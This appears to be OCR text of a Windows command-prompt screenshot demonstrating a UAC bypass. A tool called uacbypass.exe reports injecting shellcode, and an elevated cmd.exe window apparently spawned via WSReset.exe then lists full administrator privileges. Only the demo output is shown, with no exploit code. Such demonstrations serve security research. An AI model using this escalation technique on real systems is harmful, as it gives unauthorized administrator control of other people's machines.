 C:\WINDOWS\system32\cmd.exe
C:\Users\Security\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Security\Desktop>uacbypass.exe
[+] Run First UAC.bat if immediately stopped !!!!
[-] Writing shellcode to Inject !!!
[-] Wait a few second to get the Admin Shell !!!
[-] Trying to Popup pwning MessageBox !!!
[-] You G0t Admin Shell !!!
C:\Users\Security\Desktop>
Administrator: C:\Windows \System32\WSReset.exe - C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.295]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
========================================= ========================================
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
SeSecurityPrivilege Manage auditing and security log
SeTakeOwnershipPrivilege Take ownership of files or other objects
SeLoadDriverPrivilege Load and unload device drivers
SeSystemProfilePrivilege Profile system performance
SeSystemtimePrivilege Change the system time
SeProfileSingleProcessPrivilege Profile single process
SeIncreaseBasePriorityPrivilege Increase scheduling priority
SeCreatePagefilePrivilege Create a pagefile
SeBackupPrivilege Back up files and directories
SeRestorePrivilege Restore files and directories
SeShutdownPrivilege Shut down the system
SeDebugPrivilege Debug programs
SeSystemEnvironmentPrivilege Modify firmware environment values
SeChangeNotifyPrivilege Bypass traverse checking